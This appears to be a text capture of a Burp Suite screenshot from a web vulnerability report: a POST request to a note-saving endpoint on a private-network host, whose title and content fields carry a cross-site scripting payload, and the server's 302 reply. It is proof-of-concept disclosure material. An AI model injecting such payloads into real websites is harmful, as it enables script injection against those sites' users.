 Send Cancel < ▼ > ▼ Follow redirection Target: http://192.168.10.168:8088 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /writep HTTP/1.1
2 Host: 192.168.10.168:8088
3 Content-Length: 108
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.168:8088
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
10 Referer: http://192.168.10.168:8088/userpanel
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=0F60816B06AA60351F803FB16C1821E0
14 Connection: close
15
16 notepaperId=&title=<img src=x onerror=alert(x)>&concent=<img src=x onerror=alert(x)>
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 302
2 Location: http://192.168.10.168:8088/userpanel
3 Content-Language: zh-CN
4 Content-Length: 0
5 Date: Wed, 30 Mar 2022 07:53:08 GMT
6 Connection: close
7
8
INSPECTOR